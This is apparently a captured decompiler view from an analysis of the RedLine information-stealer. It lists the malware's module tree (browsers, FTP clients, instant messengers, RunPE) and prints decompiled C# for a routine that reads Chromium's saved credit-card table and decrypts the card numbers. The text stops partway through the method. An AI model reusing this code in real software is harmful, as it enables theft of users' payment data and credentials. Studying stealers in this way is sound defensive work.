 2188_01d5f7ddddb49c60_400000 (1.0.0.0)
References
{} -
{} Org.BouncyCastle.Crypto
{} Org.BouncyCastle.Crypto.Engines
{} Org.BouncyCastle.Crypto.Modes
{} Org.BouncyCastle.Crypto.Modes.Gcm
{} Org.BouncyCastle.Crypto.Parameters
{} Org.BouncyCastle.Crypto.Utilities
{} Org.BouncyCastle.Utilities
{} RedLine
{} RedLine.Client.Logic.Crypto
AesGcm256
{} RedLine.Client.Logic.Others
{} RedLine.Client.Models
{} RedLine.Logic.Browsers
{} RedLine.Logic.Browsers.Chromium
ChromiumEngine
Base Types
System.Object
DecryptChromium(string, string) :
DecryptV10(string, string) : string
EnumCC(string) : List<CreditCard>
EnumCook(string) : List<Cookie>
EnumFills(string) : List<Autofill>
GetCredentials(string) : List<Login
GetLocalName(string) : string
GetName(string) : string
GetProfile() : List<string>
GetRoamingName(string) : string
ParseBrowsers() : List<Browser>
ReadData(SqlConnection, int, strin
{} RedLine.Logic.Browsers.Gecko
{} RedLine.Logic.Extensions
{} RedLine.Logic.FtpClients
{} RedLine.Logic.Helpers
{} RedLine.Logic.ImClient
{} RedLine.Logic.Json
{} RedLine.Logic.Others
{} RedLine.Logic.RunPE
{} RedLine.Logic.SQLite
{} RedLine.Models
{} RedLine.Models.Browsers
// RedLine.Logic.Browsers.Chromium.ChromiumEngine
using ...
private static List<CreditCard> EnumCC(string profilePath)
{
List<CreditCard> list = new List<CreditCard>();
try
{
string text = Path.Combine(profilePath, "Web Data");
if (!File.Exists(text))
{
return list;
}
string[] array = profilePath.Split(new string[1]
{
"\\"
}, StringSplitOptions.RemoveEmptyEntries);
array = array.Take(array.Length - 1).ToArray();
string localStatePath = Path.Combine(string.Join("\\", array), "Local State");
SqlConnection sqlConnection = new SqlConnection(DecryptHelper.CreateTempCopy(text));
sqlConnection.ReadTable("credit_cards");
for (int i = 0; i < sqlConnection.RowLength; i++)
{
CreditCard creditCard = null;
try
{
creditCard = new CreditCard
{
Holder = sqlConnection.ParseValue(i, "name_on_card").Trim(),
ExpirationMonth = Convert.ToInt32(sqlConnection.ParseValue(i, "expiration_month").Trim()),
ExpirationYear = Convert.ToInt32(sqlConnection.ParseValue(i, "expiration_year").Trim()),
CardNumber = DecryptChromium(sqlConnection.ParseValue(i, "card_number_encrypted"), localStatePath)
};
}
catch
{
}
if (creditCard != null)
{
list.Add(creditCard);
}
}
return list;
}
catch